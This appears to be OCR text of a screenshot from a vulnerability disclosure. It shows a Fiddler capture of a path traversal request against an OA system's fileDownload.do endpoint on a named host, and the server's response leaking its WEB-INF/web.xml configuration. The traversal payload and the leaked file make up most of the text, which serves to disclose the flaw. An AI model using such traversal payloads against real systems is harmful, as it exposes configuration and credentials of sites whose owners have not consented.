 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=CA1E8979460B5A4CDEA56646E4E607B9; Path=/oa
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Date: Wed, 28 Oct 2015 05:58:47 GMT
Content-Length: 36614
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置
，以免项目之间的名称冲突。
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
然后log4j的配置文件里就可以用${ bookstore.root }来表示Web目录的绝对路径，把log文件
存放于webapp中。
此参数用于后面的“Log4jConfigListener”-->
<context-param>
<param-name>webAppRootKey</param-name>
<param-value>firstframe.root</param-value>
</context-param>
<!--Spring ApplicationContext配置文件的路径。可使用通配符，多个路径用逗号分隔。
此参数用于后面的“Spring-Context loader”-->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
file:${oa_application.config}/context/applicationContext.xml
</param-value>
</context-param>
<!--由Sprng载入的Log4j配置文件位置-->
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://oa.jimbshoes.com/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/we
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: oa.jimbshoes.com
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=CA1E8979460B5A4CDEA56646E4E607B9; Path=/oa
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Date: Wed, 28 Oct 2015 05:58:47 GMT
Content-Length: 36614
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http:/
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置，以免项
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,144 http://oa.jimbshoes.com/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/web.xml
www.wooyun.org